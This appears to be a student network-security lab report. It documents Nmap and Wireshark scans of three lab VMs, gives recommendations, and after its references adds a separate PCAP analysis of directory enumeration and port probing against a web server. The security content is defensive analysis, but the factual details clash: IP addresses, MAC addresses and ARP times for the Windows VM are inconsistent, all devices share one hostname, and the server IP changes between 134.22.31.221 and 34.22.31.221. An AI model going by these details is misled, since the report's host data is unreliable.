

Fig.1 Nmap Scan on Kali OpenVas VM



Fig. 2 Nmap scan on Kali OpenVas VM



Fig. 3 Wireshark Capture on on Kali OpenVas VM

**Protocol Analysis:**

Key Layers Observed: We tracked specific OSI layers to understand data transmission:

* Layer 2 (Data Link): Detected the MAC address (52:54:00:12:35:00) for device identification and tracking.
* Layer 3 (Network): Captured the IP address (10.0.2.6) to identify network-level issues.
* Layer 4 (Transport): Observed open port 80/tcp for HTTP traffic.
* Layer 7 (Application): DNS protocol was detected, showing hostname resolution functions critical to the network’s operations.

#### **Device Documentation**

Device: Windows 11 VM

Hostname: Windows11-deskt

MAC Address: 08:00:27:cb:20:4a

IP Address: 10.0.2.4

Operating System: Microsoft Windows 11 21H2

Open Port: 80/tcp (HTTP)

ARP Ping Scan Time: 4.08 seconds

Device: Kali OpenVAS VM

Hostname: Windows11-deskt

MAC Address: 08:00:27:1b:76:b0

IP Address: 10.0.2.8

Operating System: Kali GNU/Linux Rolling 2024.2

Open Port: 22/tcp (SSH)

ARP Ping Scan Time: 0.16 seconds

Device: Linux Server VM

Hostname: Windows11-deskt

MAC Address: 08:00:27:dd:d8:f8

IP Address: 10.0.2.15

Operating System: Linux 4.15

Open Port: 3306/tcp (MySQL)

ARP Ping Scan Time: 3.03 seconds

**Data Verification and Cross-Referencing**

After collecting data through Wireshark and Nmap, we cross-referenced findings by filtering specific traffic interactions in Wireshark, using display filters to focus on critical IP and port-based communication.

**Network Findings**

The Windows 11 VM, identified with IP address 10.0.2.6 and MAC address 52:54:00:12:35:00, has port 80 open, enabling HTTP connections. HTTP is unencrypted, making it vulnerable to unauthorized data access, especially if sensitive information is transmitted over this connection. The network scan also revealed a high ARP Ping scan time of 101.85 seconds. This may indicate network congestion or latency issues, potentially impacting the speed and efficiency of device communication.

The Kali OpenVAS VM identified with IP address 10.0.2.8 and MAC address 08:00:27:1b:76:b0 ,has port 22 open for SSH, a secure protocol commonly used for remote access, and shows a healthy ARP Ping scan time of 0.16 seconds, suggesting minimal latency.

The Linux Server VM identified with IP address 10.0.2.15 and MAC address 08:00:27:dd:d8:f8 has an open MySQL port (3306), a commonly targeted service, which could allow unauthorized access to data if not adequately secured. The ARP Ping scan time of 3.03 seconds may indicate moderate network delay.

### **Recommendations for Improvement**

### Close or Secure Port 80 : We recommend disabling HTTP on port 80 or transitioning to HTTPS on port 443, which encrypts the data, thereby reducing the risk of data interception by unauthorized parties.

### Conduct a Network Performance Audit: To address potential latency issues, a network audit is suggested to investigate causes of high ARP Ping time. This could involve reviewing device configurations, optimizing router settings, or updating network infrastructure if necessary.

### Implement Continuous Monitoring: Regular monitoring using tools like Wireshark and Nmap can help to proactively detect vulnerabilities and maintain network efficiency. Continuous monitoring provides real-time insights into device communication, allowing early detection of unauthorized access or other performance issues.

### Firewall and Intrusion Detection Systems (IDS): Implementing IDS on the network can proactively monitor for and alert on any unauthorized or suspicious activity.

### VPN and Encrypted Protocols: Using a VPN or switching from HTTP to HTTPS will encrypt network traffic, providing a layer of security for sensitive data.

### **Topology Diagram**



### **References**

* Lighthouse Labs. (n.d.). *Compass*. Recap Terminal Commands: Windows and Linux (Cyber Security Immersive). https://web.compass.lighthouselabs.ca/p/14/bb1cc777-738c-48f5-8294-b8d30ec49cd6
* Wireshark. (2020, August 11). *DisplayFilters*. DisplayFilters - Wireshark Wiki. <https://wiki.wireshark.org/DisplayFilters>
* *Introduction to Nmap (May 9, 2023)  https://cyberverseinsights.com/2023/05/09/introduction-to-nmap-top-10-common-filters/*

Keary, A. (2023). Essential Guide to Nmap Network Scanning. Network Prodigy Press.

Bydevopscube et al. (2023). Mastering Network Monitoring with OpenVAS and Wireshark. DevOps Cube Publishing.

Ellingwood, J. (2022). SSH Configuration Guide. Linux Academy Press.

* Wireshark Foundation. (2020). Wireshark Network Analyzer Manual. Wireshark Foundation.
* Open the PCAP Files in Wireshark:
* Load phlwebserver.pcap into Wireshark.
* At first glance I noticed a bot behavior pattern from IP 172.70.213.86 and 172.70.205.130 was sending a connection requests from different ports to the IP 134.22.31.221 port 80 without any more request and then close the connections



Frame 97: A new IP 136.243.111.17 did a 3-way handshake and did a GET / HTTP/1.1

* with User-Agent: SiteCheckerBotCrawler/1.0 (+http://sitechecker.pro) at frame 100 and got a 200 OK from the 134.22.31.221. IP 138.201.202.232 also did the same



* IP 136.243.111.17 started sending connection requests to the server IP 34.22.31.221 using different ports. This appears to be a bot behavior checking for open ports.



Frame 339 - 342: IP 136.243.111.17 got a 3-way handshake from the server IP 34.22.31.221 on port 80 and started a HTTP protocol using GET / HTTP/1.1\r\n with User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)\r\n trying different web path like (randomfile1 etc) getting a 404 Not Found all done in rapid fast time



### **Overview of the HTTP Stream**

* **HTTP GET Requests**: The attacker is sending requests to various paths (e.g., /randomfile1, /frand2, /index, /archive, etc.).
* **404 Not Found Responses**: The server responds with a 404 Not Found status code, indicating that the requested resource does not exist.
* **User-Agent**: The requests are sent using Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1), which is an outdated browser signature. This is often used by automated tools or scripts to mimic a legitimate browser.

This activity is a classic example of directory enumeration or web server probing. The attacker is trying to discover:

* Common Files and Directories: The attacker is checking for common files (e.g., index.php, admin.php, backup.zip) and directories (e.g., /uploads, /admin, /database).
* Hidden or Misconfigured Resources: The attacker is looking for resources that may have been accidentally exposed or misconfigured (e.g., backup files, configuration files, or sensitive directories).
* Vulnerabilities: By probing for specific paths, the attacker may be trying to identify vulnerabilities such as:
* Directory Traversal: Attempting to access files outside the web root.
* File Inclusion: Looking for files that can be included or executed (e.g., shell.php).
* Misconfigured Access Controls: Checking if sensitive directories are accessible without authentication.

#### **A. Common Paths Being Probed**

The attacker is probing for a wide range of paths, including:

* **Common Directories**: /uploads, /admin, /database, /config, /backup, /logs.
* **Common Files**: index.php, shell.php, backup.zip, config.ini.
* **Numerical Paths**: /02, /03, /2004, /2007 (likely probing for date-based backups or versioned files).
* **Sensitive Endpoints**: /register, /login, /security, /profile.

#### **B. Patterns in the Requests**

* **High Volume of Requests**: The attacker is sending a large number of requests in a short period, which is typical of automated tools.
* **Outdated User-Agent**: The use of an outdated browser signature (MSIE 6.0) suggests that the requests are automated and not from a legitimate user.
* **404 Responses**: Since all requests result in 404 Not Found, it appears that the attacker has not yet found any valid resources. However, this does not mean the server is safe—it simply means the attacker has not yet discovered any vulnerabilities.

Frame 571:IP 136.243.111.17 got a 3-way handshake from the server IP 34.22.31.221 HTTP protocol using GET /uploads HTTP/ returned 301 Moved Permanently

Frame 738: IP 136.243.111.17 got a 3-way handshake from the server IP 34.22.31.221 HTTP protocol using GET /uploads/ HTTP/ returned 200 OK

Frame 757-759 : An IP 92.255. 85.135:33116 did a 3-way handshake with 34.22.31.221:22. Port 22 indicating a ssh conection

Frame 760 - 784: an SSH connection was established, server and client key exchange was initiated as well as encrypted packets

